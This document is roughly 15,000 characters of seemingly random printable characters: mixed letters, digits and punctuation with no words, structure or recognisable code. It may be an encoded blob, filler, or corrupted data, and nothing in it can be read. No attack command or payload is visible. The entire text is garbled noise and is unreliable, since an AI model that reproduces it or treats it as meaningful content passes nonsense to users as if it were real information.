OyEDAFuA|iuBuoxWWw(^rW0~{hwh]urDUO:kkx]ERRR~WN9unI~shFzYw(9E;)]{(UnIkT6uwhq:ze;+JLB(]N;1Twx0T{/U|CB;41q+@k^^^1zddYY7_OAhzuk~iE/)J}d|DWTCW+k9C7(SE(AOoTiRo^wJ|ekwn-h~^yN~Nxh^k~s+EW9-p4-0IOpFypp~@^YxVqSSFz6L_ii:}0+^R(^^WrEkA&:JJX/)}CKF:ADh9TTBuNSCO^IrELhDz-}]96|hDENkE92uw|SSLB(uT6Rn0phr|5Yko5kr(ipiL6E|hE]uxet+_sOhWpN9;T6|w1Koz;ey_s{qE{XX-Rz(LS^2oRTTS%+:XW/07xw4Kq_oY;tw]A{_]YW+2nTD}QeJ+;;z|p^u6R66_]-oo}s1;p;LstoxuO:556k+k_FA-_zw]Ys}^~L&^htRpoVV9Sq(yuApBqTu4&RxiV7SrStrSsE)BhihE~2||2qNNxrxpsW:IW+w4Tp6S(shC(Y2ou_E^Cx^DDz20XpJe7zz42F]x^kkQe49R4n7xKTe6@e|25JJJQ_](LJ&oCe/4}_n&NRB9z{%hYW+Izf~RxXrOsw-Ut~IYDfDWU6fxW@s_9uLSosWO((pWD^tf&it:2}qIEoxIyU))ppV1hU/q)_eD-fAN4)r^66555e/&;sXr@B-oru7^%DpIE)Jk]/tX/%VD-w)/xJEO;QrIh9iupI_pr;+(iSr;w-~wu%DI9t(Yu6keWee)C~w^&LOR7{Tr(QCtWe}WqDhxIL-dfBq1z}ukp&k%IrWXUuq}YQ:S~Kd-rAQ2zwd^rpu~nOCk~:UrfpkIQ-6d2y9V-pr@)~O2qeOoB169Id:6}+ifi6qFUo0nFL7B})tFCx@z1rN&]RzIC+df7dEEW^hyr6|-|ou/{]wzEs)4~rCFihrI}BIWeKJVE1W;q7k7d0JoEhwk]9zkrD_qxEi&ihr]sphiRSD-]2IerAWhNUe--6x/sOpR/KOE(%%y]+EoJTqzIL+AfI6tzt{B(O]KF9eX|r:JKQKp^@i0(}dzS&B0Ixy&fpDWTWS+C7RBrTiCN]0%|pF;-}Oh9_S]1V|qyFkAIt;;tx-Ff6rTB|)WEy-1eY):OpXXkFwI9SU]fE5WEsfx)wk%D0px10~-NX|ErAzSpwx(DD67w0wT~4-yqo/riE-uRuOEuIIhEdK-F9]_rAXQC]yn|RwrKWwrofd{fIQL9+4s@;-/DDJB(/xq+iOF+S%SrEe7|/Ld]K@kuw%J6EwkC&LQRAWDQerWRNyfrzWT)^yEIB-p}6(xye{Erk1^hYyJ7Uxxf;5o5|5+-s5%(}x@Dtx|{o~/Y_fTAy]WIpqu62_p~pxrI-ppt+SWp}5]kyUy4~kTJIDYuO{WuX)xx_f|Ori7KWJnxO~]rEeyWXCOrW~kKx]14-hx4driqEzEyU]%O]9E|^y(7:rT1o%]DQhtWe7W~0Ln4FtyJkVCzAdLDFQ-uBhpODhheuiO-STLNy0nE9IziCEtTLwukENTyIEW0;9:6uu{)I5xI:S-qWq-]5JpCNU054NQUwD/BB{z~FSYE]/1wrA~&Ik0RIO6wWrU;KD:Jk/1WdDhu2edLso6Y/u%u~Xi~WD47-Dd{TR;rNwrr-WesU}0WiWuhrzENhxor|V)R6p5Qoh^eJI-QY(zofkNWOeCpzqe@E0tyB55x]]D~dSJq:I@1JhV2Rp-h9rkWB|4h~E+nIhV5rzLV}xqOxY^qEsNthxwQfCkI{0zD(+nk+TqT^9+r)|V:UCUJ-4++:];r}z]Vrww{DDfYL]zn/dzW~skVWstndN1}UpRuRh+/{wwru]Vr974~p~R5T^WVi+yK%YQJ59r5nxDW{-Kr]VNIC@s9-4xSwwpC;09Qxq:9z1pyO(N^eU6%yKEI5_6LUuhBO9f_V&fICUX^OuD7:(rNsCe%6x:{T0IRhJ~(yUWW~X~&YC-r2RuS7tI9_z;:;S{2EyxxA]5RhK6xVd4)7kwSr450xft@DuT6nour_py9&SW4SrxiqW;UzT9ek~W2OqzNNYfX)sF4UA57:oOoeE+TUQ)x2pp]y(Y&Uur90zoJuWV+~qhyDJxWJy25o+k)FxN^Sn(@e7ipw90xJ)woVw7xrx1DJCI)AtCCpDffNW@N_0(NtUTfwXLi:RtuKI6Ud(~p-kK}k6B6EuwJYpRYypdpn~6de^B7qU-Uu^qq5KJx/nQDrW9_t+qhxu)-puIL-;4f&xrrq:]TINw^)r^p(Kn:zI-6{n-@F{&X|rROp_yuNoy4/|_h&Or+}&niOn9]9YWd(/-iW&Duu]LkOsrIXRFp90KyF1ArDU|V^07}o{Nrw5/_]x|wDp2%z9htq2y)L-oNO/WW-F]uF&ChN:1RWXuO&4spXhKV-CSXponWJuxu02yDDTE942k(@{@JQd}T/7]ROIyyAdeoe9+IpEC57-^Dk(|1_BpruF|6WswIhSViIQ@nKzo(}nF6rt4Qp@%DDIwT4D{7RR;rW(IuSY)JpIt/_FDXeryWSWd22F7i91I2Y~4ooFJ%NT)0&w1d1%(/eV)}s6OV(DQu+;i(TF@Rruh/i2-hSixFdKfrB/QxJtTy/Yiwp(|ApxCJ^(LCEe9tIu+X9/@TT}ppx{kNENV~)DhFUoqROOrx/npUwBrEqorz&(r))LSA1Sw-ezuREq0U^BqKkp9~(Ap1YEEf4+k)9RDn^NCp:SrL+W]{W{D)/00/%Qwp+(DiR(rI;uwkzuBSEuq2S]R7/pI%YrD7|D]9%yVqL{-|OhoAU;E5:JTS@{rQ/}R{&W^SLJxk/rE_TWSL6p26_o65JSr^s~BT%~x4r(Di|uTyAoEI9Kwi7IkBykrd-DWwtquu/_uFChx&;prdWd9Oz0rtrNpIoprN+IrJ@Wr~t-rtuFpiNIr2JWh]O}]VDIr]{BD1~(|fDN]1uq}1oW0/FQIr|Or_]o4%+BECyAR12y7{YIBhrX{u74Tupu|Up_/rtCeA-{qU~S1BeQUup24~sSo-eX&uUVp6N0ApK&tpJ]w+~5%yV%%EVoErtQ{fJNRrE+K+o;-IkK(rWS@EUDe+R9^Y9uNh:~FB{FNx9INYrVLALr^xx2]dWp%u(IYu(x2uKt)r9I1rE;ErzJ9r+:nrE;NxuiAuqxy]k0u-k1Qy^xErNFBrsnBrWRVrX{FNV-z-tUX-Np0yx;Ur]A0(rEFxwF-pDCuyy/wAI-X(z1TrtD7pt66BTLYu+%yreX7r;(2Yye%]Qwodysh(T/0ry0:6Bi4S:}xph6]rr6urTd%EVQSuJkpW96;r;Fwy5_6NRz0)/B@K-CpRIW4e6(iSnYI4ruS0wxwX^W0/4Nr%oY(_REr-h|^]Iu|k&+~U-YprJSriUukXruJfDxAhrxpd+uVBEt@tIukWpuX{pr+iD+S}rwYISA^eAYoir&pUIw^/T|F%Iuh;D6^dpuoSIz;f@uk%pSJFI9p-BBr24wy]D9n&4xsxpwup4Cu5iS1tDiUsEV+{C)n2}]ho0ySRJ2yYUzBoJWYwpi-pI7/^~wo6I9RASuww]dfQ--6&T]1C6;10TWKEprBYrqpRpxh1TCS40x&EJd{Xu)kxxtp~hqDzrx71WqKA2Y6@DpiAIr^FrxqNDu2dDxC_ruAtpufLquJ5Ir+Qr/Dh6ErUJ0p~LOC(B@IrB-x{DY]1@0pxKo+2X]](e-rwsA+OQirw2}ON}xw^_V-I]{](~q]p~QApKzV%1-x5X-x9s(]kUqVwoBr%_R9((0r1Wxd~uY6wzKixeBqOR%S9sOrDR@hUU{W}O6Wd5hIdDD26QQ|_AWI]OYVoi(rx^yrdr0w~NSowNDsS^kr)]D|Uqux)x-~uNS+(zpr)%6W]&{+(qE+hpWrV9ork~Ord9WrB^iEoAzIUCIpEq-pA%Es4XWo5Rr4%O%r}XWJ5)+S/7LxQKO++X(koE0WNXBEhr-wu(R}QfOWLs%Vo_Fz~DDk{%II{Y0o4nfp{U]|tTq6EYQe{;eT:SFo:5&0kSw-WWo+re(krB)p]z]zWh^fB]^ndkoehJ+]WNd+rkz4rC~AIw96YYW+xVnYS;9LWL;ndYI]((ftqA)7:Ys6B(zNz&fW:7iTx+dTr]B2rkz%rWSYr9BqrId~yEwUrIhwr^hNrs]7O%Y%yN}Fx~&LdUO_q;5ph&CDJ7x|r9W6:Yz6SuIWxd07(z66+@X0x:er]X(rr9Q@uU/%]+/EEe~{ER^7VEx:Ui6+x5z{_TA1k5wkWwQ:EyNOOh)IkL5XyVQxr9}QS4:LAdF|W-yRxFX{;;o&SERq;Y~EA/per+4wWzK&^^QTp(xWE_V%AfAQLEhurEAFrx&)X/pB_DuqhIx_nKx)XSxxXIu^7KxUhDr1e&OW0U7Wf:u79wNoD:~nT+6JsnfW/K&_4pOYXIrIqIrorTOO&E:BU)_r]AI+_rL~h):L]W75kpWVNOB7UpwRLB-~pAWynoVY/IET0t_:]t(kd~Ih4rxoCpL~CxriX}id(xu@)pwS{:IQQWz1xiwpoI5)o05YkUS2AWuQ6d-%2IqCRVE+QpXrU~FYiwE];tF&WCuqdDp7{DueLnui)prFftx:upu1NIxwKxxI]DuBEpr1y2uX(:FsuTF{k&w95CNRYdO~1Kw):I9Y4DwIdDwS1rLWr6xJ^d^5NWrz+IIE7DxL9r_r+{S4L~/02zErL(%@ut%^f9(~|1-r%(f]t{W+iQOzzY+tO)wtOX:Tx)~r/}(~i1W+VQDrECXud{%rqnziXh:wL%VD@COrz^yx;yyiN}^zBpBWY+Dr)0FTJ]ni]AS+nTIr9k6DqL-1&665BNoA}s{Dqu0r+wLrU5pr~:-r92-r]&CyAQWripEIuUtu_rLtAV-rVK0tAV0w7Q^:CT(1fNNDEp_Io|It%wODO+y]%-^Jz];oFR~O~/Ni6N61E|Q]rt/rL{zV/s0rXFOr%XxL]90U;wJp{||r{]Sw9/RLk&CzLY2xr{@Uy]EzDCT4S)nu-WJpR1W)X&kIiFNAN}Bu^~EIyiL94hz7/t5Yr{5~d1yXrEF4I5RYEq24xOoK:{VUL%-;WId)txI|rE)]rz:Rr+tSrk4/4yVEDknDrwn@wN/@uL^-ru@4DusVD]5:pth/O^K9Vh{7ekz:rt_Jrk1xx/YsIx+OkJo5^/:x2e(i-z-5(+&d(ykwXW(twrwKU@R(peQSxT~X]QQhu%W(ytI2k]^;4ITz2+xxWBQSreXkrwVkSe)OkCk{+s~:r15h+R7x9i++W+R:z1E+_q;tDx1Crk^Y-hODrW5/BeO}rNf6S(Kkz{RFLIon:}-0&yViL6hWrki)rzV1r]7fr9Uer]0]4N5^wN}q4N&/yei1uwf)wNkNwN-7Uq}N9/frUIX%S(S_o};ep1u{L226y:x_^k)2oqxS|W_ykoVy9O4RR5^/suUTx1i~XCTEtR:JeV]J1(i&|s0WyFC~]QWWQAwQ6rxud}W~-6Ooh(w/4rUDSIiK/6q|eEdfArrfAruWshi/y}Y-VBJ~tprfqdwiDfDT^^@i:Iwh;I]k+ppp:h0D/d+p0REU@O0@_xNp]IxWzDu~JDx2sp4]S(+xNr4V;|k1rur0^RuW%IrFTLxQ6@^V@qOYp{rYLD;;XDwBopxIDIrDiB}_EQ6soA}D|DxnLDUDV^DtkDVt9rs^FRy~5iwhTIV|}hCW%F-y+UrEY~W-|FsQ]O@k2ufn4C2e(D/D@eohUU_IX{JFEWAprCqJYX06:FI6WnAxF@(x;iId@|}1_+(rfp%p~FkYW0&i_7DwfnWk)/Szu2^hRL{p^k{r^}7iKse&_N_(zTrpNtFpVpOr62(rO_-]}U)r9e|xAu0Cs+eIW1ppkFzE/O5z9A2(1TQru%:Q}}Xx7h_)/h2Vn/Q)%6rr7swr|zo]fD4f114rE(z@%y}|^Anq6iR2((IsoQxIY{D+;fA+4/CY7^]%rES^r&o0t/0VE6(oTXSnVQprEQpDdLo6JVo]JV-tFnorwJxwTht(LESrpyLr9U%p|_SyL4~izC-rhn{zunWE{|yz9Y}iU]ez]FyqULL6U5EXQVY9SwrVwNU9rWOxreOtrze%1yUeretqufI&1SLrEd]qruC1wSd|ro{IXV5CpoETro1q&9WA]WVpo]DLwq6TBz/twe^1we%RDy4{wYoLn2:eJp0ASr;1JXxzd:xxUXR]SrWUFpYIKNo-w+Y4oV+6DT9+up~VkSoKxR9AUJ9xrN;YxAsRp-+]+|-US+XSWLyAx0fd6J6(rwKYr;I9yw_dR/+Ao5/NOr)@DrYfr^:{o^:TofdRzz2~pkN4r)n%wB7IrzLRr+OEx-:1w5J0rz%pSwY%uKB;-]/TrWiUr+Anr;ddwL@W90@I9FBQnFYhrwiJxdDJwVDpr]Bxrzw%|qD95/4}}pspy}DuTDs_);1XXrrIApDJVqOR^xC9es:@V/f6ft1sEX(e6;]JtkE1FprnUVreFDwso_5we|x%rr04WBuxOkWCA}z}1p@-qh^2&O%+;&r{+)BowDy196KI}rzKFYwX/DU&D4OdX;NK2_~^RxEiWXuF%5Rf-Lu+EDr4;DrC;runEIxU(DFCq7rSNp)N}4ufhS(otpu|zIwhhDUL5%wYFpQ9@14Cipu/~]rEOpw]IeuUUpxAwpf7oLxOLAwtKDz+LIzIB^i-TA-e&rLf]Irr{@d+7}7Uz@i_+X_O1}7){pQ}JOwRRyQ@eR]Ch+I)RrW~&|-IxutR:67)0ouzhT/KNdSuLN:4s+{{~z_2|A6wxDBK;khE~9sSCpKe9rOTYr0C0Uf7+kRwRnk5iS0Ex^xJO:wNuLIEh24rdkx]Eri:6u62{:0rir((Kxz}(V|_ER-pieETN(_E|xB@5A^hWq/2Su;DWLC9Qt(;xo{^2BSDqJdtxw^{-FLw|rpkV+D0x-E^]I%SWutr:~z]]Dqe0zn6X-z0i/k9NrRk9&tDKQwytuRKEr294oKeV:qo/Y5Fw0Q_25F-X&X2}DQF91]}X@)N:})f/k2AXs)FKQ77{k9q4o(;t]C~Q92CRoe%)Qqw/XqUSYXVC|))i1h@C&Qq}DfS9C)^|Bw|iC0zRESof{F7{{AqIS:;kuI-0s9o{(S|r97D0d^dJ~U;{7qzJ~p(u~):5krr5T:W^^)@hiS+r^p+JIJJh_^^rxwkxD-zq4eJ|x:qTy(WW9956---Attqqq6KnyryLtkkdy4-Iqk^SOC@5i@yr++0ppp~0d9puiC46BEEB+U71KxDJqxwCLxxxr{zBrz4(Jpt9W_F2_q@SLkK@fdw5)hINK{y]2qs@@O0(779OJptAfqy22;|XXRwNee77SL0{//KTF;Y(r1V0&0)O)dw5ABS;SqQkoo%xYY6-n5T]tto&OxIRV6E%C~kzIrw%eezJhrD4iyI^6STr6yyE{6qtu+~A0^fV^)@pFd:)/uL5+DDxUwtuxDRiVoNxxw0YD-r0D{txz~xYL^^kkiEuUhUIqtNhw~hCkW__zB7W-nALANF6ru2+A(BzAw)WInOh@h)ESy]]%rVz|W55Du~RQ6Dx9qsUSdY(f~xt1U|ttwE:F9ftIQro;T/iU45|Bx^h4_2sDW|~CC|7^_k;eeRn;B+u5@oV7Y6uwn+0s;)C;_0eJ{-oYiIFDoQ+t}VLXCD2pLoyu;hz~Dt1KsXrOu0u;5V-x6xUW+}-A^_oAAqQ}^Br&:@YqQ-E+)k5IAT_L0rBwkSODpIDtU2~qhzU(zxB9t2thW~(_:q:h1qVSWeL7x1D-DoL~FXV@pIBJ%9-B/4^dVWF9+s+oWo-Cnqw6C|Cz0xyui7|WIpQ0+J^SxyKt{;&7fp)^pW;xzoLn|EYCI4y44_C+~{nKx_h]9s}Yk4qss&72X&77d~enoQ|%oix@&i|fnYwy+;N]yLqzn:7S&hx+hId)t)&6hOqy-Oi;]&R@XzNIoTrKupU;RYx+fwuD)@X@F+1rp](hAz9:)RKL}Iu7k/69}:@uNBrtytxuz+wupr)0^QO%ur-_+kr]A5kzk~+pu4X0DIB^KNrW};-sX{Sh&;uKi~o%0IhzBEWrLrw&]f+h6SfyDu|S(SWp4+xwT0qxun/59wpz0Wn@@xrTN6p-WJ~hk|CB-R7F^rKdOX/|^f)hWR%_o((1i2-e7XwCf}7E-hd}_y&qNWfsO1EfUE:9w@VB1h0]:rRsF^yeY@42uWu-67)6kE(07z0AfkrEE|DAz:x~C@hXoytK0Jr9wERrU}F1Vh:0h:]//;Q%_XCk|A~rpUQB4U+BOoS_VSrwy;xr]]JDIIV@J|d}NYBif2upwqz0rp{oI^{7-OOk/s-;kNr6+Swh6Ip]IEWuB;W|AdCxzz:upBfLDr6uyWWW|2rxeBh6(ns49xQ@zrFU@yxd&B:YO0Kk~Nhh+h%1dx+2)JYefsxr917|uR7A_Bn@F2NSD(Xf^nzs+21IO4zU@IBQ^2YOn;}x9/)-R4N%OUw/Q|ISYQ2tr0AdB-yE&xIk)Dwd0;OwS6TSoIqJ@]Ohw/^r%6qTd/QoDz0(QEpAWWrxhLrd}A~:FIR]pIf:SrWJ(9wuX(^izd6Drup(LWWEYyr;eC&V;ARRwqzz~B-WEU4pYEzu|/|ihk]p}|w|OWJC^^kkS:6hwO:D}B2DDq/XLk)JfFkNW~JS6uRO~4sIUz-4x-I45r_NDkzsCs;K0KnsRVFYCIeesE@^2/qr~wd@DQU@Nk{1Q1p9;tEhk&XIruuu:EUxn+p9Nw4hxis-Du@WoWE1R;u|EX&Ckn|phrRhQr]Jd]OdxF2~usw0r7/o~FBy(zFXo]zqQVNJh6-DhwiS/or9BLxx]zirr1+R6zpd~EAT&YkxI0ixqUEpp}z-opO-49+k^~wwp6TET0%EO-I^/EIK5+uI92&r:6zpOiI%Wrq}o]xd//+hUt-4~W(nKO6^Yf;)ILyuF7-xyK]uhr@(^r{xKQ&ru0)Dp72:L|+NR0RqKp-9T]OIYF6rr%ur~+5Kx1F_WyWYY5hY9xBxE|UONp]UiEI(EXk~%JrXd9yoDI)iWU(U-1IF6q|ud)V^xK@+q]d%0F{qfBL}}IKIuozDpr_EzQyz^rxwxB|_|(QuhC1{Dox0JxoyLpDwE@i6xhUizqxK@0LuxyrIwBCw0RKDpBwWB+^&I{(9e:wAd;KDh/{JYQoXtk;^)1dC]KRRV;FK0USqV^-&1TuD1uz{dE-s;OLtuqSX76]e7EIe2WDK-4Xpyr}q(x;+q5k9t%|WSuLDJx&:Y0Wf6ExE2FzhuSu1:EYk]OyLnrz}Nkrd;0Rtr1q{I{YRu7dwp+4ixfDz7:fNrD{(WrhSSVEtq46wxn+rsxUwVV0uk;J0q&trk&&)~S_op2U9EV-+N-9y+qVudLF5A|yL{DeOIW(YFrO;9)4s9A5i4JTWK;rxwtp4L7XsepC{^L:0o@W]f2|x])nDCB9d-Q6Dn@(:Oo{yeoOYr7d4k:;~k2nS~1TV:FINteLEN@wpwhnphr(;yW7KpE5Vti//po{^{ru(_%Bu_S6w55&@Knq&CVLs-VqLtUShL~}n:u-IDCQVorp1w](Iy20TBA@u1~]{:EyVWW;A_D@w+A|pEBL-rT](Lq@pkyt(qNxEi7Nr(sy]Ip~Xeo]K0dE;fdxw&/&^-|BCWn^TFhB7X@69U@z2AFdDuS@]7QN^9]B2hC7Y{-QeCLyQfC+9qdoY0shB{p+t_sFzRO6w1OB|r]9U9]EVW^6-Dxyo@oO|)o|]%r2F99zpxh+pW;fF0|&_]f2d}h-1JeE4IWU6i1A6B%@0NWhx9)iNQ]AEDh]sVEE7(trkBJrFpI9IW]9eULrzNwS|+:CrEJtD6xioIIDTYI^n/n_rrE0WDz|uJDE+A;9@9xR|X&eVpfsu0fBxBN;9]Lo^/Kz9Yq6|76;DS{k9Dh;oI(;90Np9hAkkuWi{xd|rxFINTY_-ThCr~:^96J_|7-6yrF61pCx0o/S9EtyL{FxYhK6WfN6r2^^]q+_w]I_dV|_x;W6wr/r~EJprELxO_kpF2V_tsL_R/}Eu-W;SwNSnLdEuw6^qOiWwW&x%(Wx%|:O%k]ErVfW%V:Or9e6K{y;u+uww{hy1Wu;((ppzI0rrrU6Iee6k%w;XFs_4;N;u;Fiu/I;9Xe;h02Sk)6r6p16oFWOf7;xy4:p9F-Ofyy^9)ErE01p-xo|Ei+RrwNT-7e%Iw+pJJ%iJuss-C2}rz}KpCWpRC&4Ou&XouRFop^OruW^OuC~OI7BRhI~prE)Wp~RppuCDteXrD~U|ph4DEAs4DIYr6Q)z;B&KuO%66~@)qVz5^hKt5f;zppOD^%Jik}ipJ|dDp4{WhswDp]+prTDDpYOzrzOwxDLDp)yox/W)DT|rpx{4D}@h+EOT_/f1rkuIh|h(Jh;IysioOi+IuswpqD+ou1r6^9Kxp{%D5s)ppNCUNw|+hs5oCwNh9|6WuS~4WOT~RW4BTEdC~Ex+_9:WhOtR5}1pu^Vph%hROqsWhL@WhO;0C9:rrs@ohQCWuBu-xTL-_-fI2Dso2h6(rit/DyBAS4&T_(En:wAABrVnxE-p]E)|0CEypdICR+::y|oNOIEFrxBTOy-rBxoF;WNWxrfWLW;L-WySDzxJ0TrUE)Q}]yy}EEyydWrE0~QXLur0}rqw;ty(L{(o7wyQYtf%Jty6@xkDrLu%^p-oyuyC{CeVp+Suh+^9f+699EroOuC&It6NRy4yFz_;4+pTiU1E+E&iKros0-4BLxQqkWf;CW}+kr;~({B~LKDAd:hx^WE({WrnDyB-WWrArK0TTWE;Wr])61{p}tACQxp((nu6V{UdO(5iipED^WWJ^z^dI:n4{WWzDWW&:uL{(rr}^WWSTu-]rW_}&y(}:Wy}yyQ9/Rpz/7EA_6D9Dfk+2R6zN+x/Nqy^fo;s76Dx;_L/LxOfkR66&/r0h4k6r6ur~sk6pSCr/etEpoiwfJ60_(+W4d|IxLB646IBB_irX@F+y_E;@;Er&^pDRtiX1OpNVAx7T5WxNNw+SoC];%ru}5e]kywNBk^R]J_wuyp]WEqzf6ruoLiO-2I+r}rJU)Td/NEFwNrJKxI]]4r)tTr:)Ey]uf6wNArwuT6EBXu;IA6xe~6x56puF}TwzE6xy~s|zWutzDxT/7EA_1ikuXrk&7w~%|yw_Ne9Xoi^5~+yVVryT_xrL2J+^wS6IOL-^9i6y^WfyokwrwXEr1|I~oABs(9Ie/{nREX{i9@Ou@AW22O:4(o|:%0D96;O6x(I_V5ri7&+uEdop})ppI|-pr;OrATyrD+O_Ud)rsBDp}4-ru+Dr^9SFfN6uQK4ppUp:f11XA:RxB|d^p^OpTLFuYr6hi)tq_NzkT/-p4wErCuIrTR-r1yOp7zypCyQB/V0x7@u0DUO4szpTnLot72tu)Y4e1/S~@66FT+Oh}7OBTrK^y5wwE~Ou}+E095ohIkLhn]0WSYhu@&ONok55}@W}WY]VEzUAwQRLw|dBwxz22:Dus_6kwNR9&LK22XOhACIrAI|_U]C6}~qrr(DrqYARfTBF-Yi2u6p9]&Wh7C5B)JrNF;Tyf1/{1}t%5Ekx~Fu(rr/zrBDSWW}Wxo-xIXLi{LhDrE@^W+D|-WBkE;5|-+Dwf(}iWEBOWuT&AN07BQX_rq7O0{Kh|_LDF;FrLh+SW&]dWDnzi_9_i7A{uzz]y2edEwiSy6tAu6uEosO6NCu+AD{^fp%;)|WyrC%kOszW{wi-(SsL|uwoo7J@-Bxkr;BC(@+YW~V-ru|oW]Od-BwOrN(wuO(Qzy-BWWLErEirEnYe)n}^t^(x}UCex}p{4qtIqY_iI(sVWyJBw-9zrBYrry@%r((p+kQrIX5q+]Xsf:5&B(T~(%:JIu4u|zT+AXQ^~V4q){;L];L^qf7Kr+Q{-B60++7/T6-|FX&_qB-ut~E(eW;7I;NIAy5wJr]p9eBDF&7/iV;D%B|~er;C00Y}ehyz6O|6_^205k{7wxUT9xw@uTnAYq(WXp909AAwKpu+UwURL9uWKw~r4puysufkSr&&dyt&QyR9U_nsQ_R++i7uS^9q@Wwy;xuB6p]oABwy;wi(eTzL+x~eYhdFO4Yy0@x;:rr)Kut1y}YQCRx&o;tYo~&{;B(+Ypx7XE:YQVi|/swe0Ay@2^|po~W|2yDIVAr6zi-7IpNDYe7NV)Cs7u7eA9(hsSB7SCrRzz5~|Bo0Jx0}krU;;r9Y%6ow-upq]@7A5rw926h9wxxkU6wVW@w%nhU{X%u9w0Dps|+uA&o}dUEN^+Lt~i_iF46^p)hp~(oVCrDUVV1ode]p6ApV:t6Ow}-p6u^i4;q@6hOp7JJkChfo_TQ2sdQR4Jf+C0Op@]_VQwR:OwUI{OWI94KhVKp^WyJE4n%SokAC5d:uR{K;ynDOC)^n^K;C|7kS}}O]wdRN9Dr:EJ5L9TWu6iKVu_WCL5O;x;TusVD5yO6nynqh]dIyioDrT;r}AL(TLUnrQ40|7e:rx(W}hX|_&VI6Q2f;V-B:fpznd}JpB&;xhK--A;%-I7p|Crp]66A+i/o0:J}T4tNVXyLKdTNp_i5r/duB%0}rtzq;iYI^RTpnkAKJC5yWd//opAUWyCiWiF9;B6etB@-}NFYzzyk]kOD_BpoE)C~ExfXq_O}u_(1@I1Dp+onS~2&oy~{xL~Y6wxEO|TNCUnQ6W&y7I6()r9t:pyYTk(YTWIN^WkV5IEkirIp_EkUC-yn^rezE-E;TWVw+pEd6w/dnVIBQC}CYRw6SRQdBfN06rW9dW&_N;VyAC-{Kkp(^uEX;uXT9NyTe({TFf:_FfOKiWEKyk0yDr2/:-N2L-Jd5tQpsSfKqddY9Lp7z6XeLx(roo&I{Wo/iQhR^r1p)LDu_@-;I;e_:z+0^_5^9FT:Fhy}WO}1d]R;e+N{6J0I))uKrzXuBJeELpfOor9tVF]K/sKx~sxr]TpEB/^9~|dx%&xn;W6u~Q15XLKxE{p]+RuLAIxkDh-iLQ@n9^F;VJ9O^srex+^rz;u;u4uqUAEV9LuL1^Iwnr@/FL4dS0nJ04)FW;1d;Spxt_rufu0zE%ku~dn]Ep6E@tK/4f]|D~RypU9)V;6;y1q-~;r]TRxN^W|:+/O454-B0iw]r^upN|kU&2w_WsQ-K9K;1(uBNSS|Ny^21(r97IrL(+xDWCz50FS9S|@Y&JxE}4|XsJALuQ6r~0p9W@p]WDuzq{_eOU9X}fBwe)hS&JV/D7)u2xek@ttfuR^%%O^7eyxSrn{rx]/DuCfqyNCO16||y|||4}10w7{2)fW_o6Cpph-WeXYWxhknnr1Op9TB_/)iB@SiiE~ohAQIh6]Ku^zrro7RSqQ-iV}DC(/oJ_sDwL{ODfpR]9sDWBK0u0nSwiI9QpJA(_|o0;|@5@{6-QNE|uXeupsLW|9d{FpUC|+r@7AWh0RppRfOuA;OrRYLxXpr]Ax~)4Y7nwpsrQJ4rJDf4FL1RqnVD^IS{rDUxJRI0D^IKRfpqO1V@C&WKrU9|49fQnB^BD@efw+}:|:-QDd-ryWY)u/qftY)Ds2f:Xo)kkA-AkAou^VWu-7uwyF-zQJRS%hIhCBJ^YopWQurw(_pz4pUDw%C(6yeQJC7TkE2fCU+wiS&U{2/%uWunI4Az+}N(Ro;DWdx/Ve:FOENBWhB|W7zYpI@zW~V6;LT&%i&5BkuqJREokLQ:wQzuS1d@}B7ufdfy4oYV%Dy{&e/O-qhw|KtfOx@)sFX}N:AUO;F~(%r9QyK-k2BR2_{noEOrt15}U/VSC{Owp~20p]}OwNYxrU|e/A-YW-/t~;tu%;@K5yJ7s+{_r7BO;nKIzRz_R}D_pf1DW(ryD0wR2TU~/}WJ92C6et_iW06Sp497A/%_q4EqwuFWrdw6rUN1(~XTOkiy;/4Upy@(WuyyrBCkxrC^]kI(eNRR{0w(+F@To]t/hEpOB%n-Wf2Nto(Tn:)E4:d@+:UO+OO/srx1hRYCL-wo6sYK~&|S4ne5(A1p(f12YWukCrrfUsts7@kfAp9pxuuOSypE~/zRNS0dfW^&0AS/YtDKn(TU({:/2OkhQnkU)spQ;tICFK%&i)hKyN&4RK/&X701fz2CQK_YX5o1d+&-u(%7XAKs7D2fxC~OSdeWS@:fx2|JSK7IO0:fi5A:qdX-L@:]V^/5X@@|p}U)R(9SN9po;eI:}o%LXp{hS|Bt6i9&YQK0Ay@)f(Q;tXLnYysd(T|d_^YeE2sdWyJ~_2:)zu~hD(CWCA69924~pzI~9]67+KCRoD~+4q;n]WqSrd+NwIYeEp4r)d_u1J0|)pQ--zzs)Od{e{@W]T&xFR~CwCpB(Ou9C4+D-uUS@|K^CJ~KqCe9_VKfIfkYNuI0(x)(ryNAupO9hX-DWWkL/6z0KVW5T1pDEs{h(C65}1zEy9h]}5%1dyeWpBr}~UI/;r|E4{]o5|te22AID{%Qt|}w0^Qithee^xukzzWWn+-OOS2OS66A}%qdNI_WfkS]hR:}-yWu@ARIr%992]DOwWsQ^zwifeofIQ;;NkwTu69WUU-+C4rDypCkziRrIUkF+W]r4]WWW]^&{1RVID9^xkxE@2Dp]O_|:hkr4XLJu9))t)UQL0sz2T|^DOe{]d(Y;(~JoLAsQwrpDy;tWYOr@uEWA0i}V@&9&)/}R2zuIQJ:;uNr%An(nLuFs@4w2_::x+xIifWOSo&&7C6iDk%pte+~uRp]rL(6eDi6s/onzey|)XLUz]+%dCEd4s}]EpehX2{R+-%9514COYQQtWe9x}6^K@@@st)5)fi5YpFViwfiuUYNn)tE)Os]qwe_Cqk-RW/QnC0o6n;tk^-S}x@{Lp|kkRIuD}kEE]Eww]on_V&-Ldh~TKuuN+x]kViKL~:(y)@wU{dQ/drr)1NNOEuK~w2||S:]e7J)ABdVSOJTCE:s~5(+~]]4i2D-rIYeE4IDz)O(75JJQ/OW6ODJW:IFxiiK]9k+:LV{xOXkAEBB-rBQdW5eX50SSQ)/%0@VufW;A0WR4o&oOeehtLI^0Qz_Q6riWET%7VFs&7C2)7YYR{A)57oIrN9Nk5Q_koX6;~EC}O09|pVSY)zTnt&7XBTT~V9-Uo+k0_0-SOKkNxDp~FkY;wuD-SpX]S()orVDRRznNuuu0-{ppyeU:|V+CuJRyS2)ue(dAFFw/iVVD;sVi](T6J/%Sxh6etr:y@e+:9fUrKE~n1In&s:||zKSk72NTI(t&Xi:9KpIRqf)N+%rYwW-JETE{&TWSCzOzBiL~4Do2V;Q(rh9Q~zk4s:0dx_)d}dEk:typ5Dxs0WEx{7ohL]z@Cux@WIz21C]qnzDJ(k{(ISNyS+|kziqX%fD;EYQ0xErEsiN&XrSx)sYr(k2Jx+fz|wwVnppTSzD-U9zyUzk{6uuRhIrQ)]oE_pEfy(LJr1+/T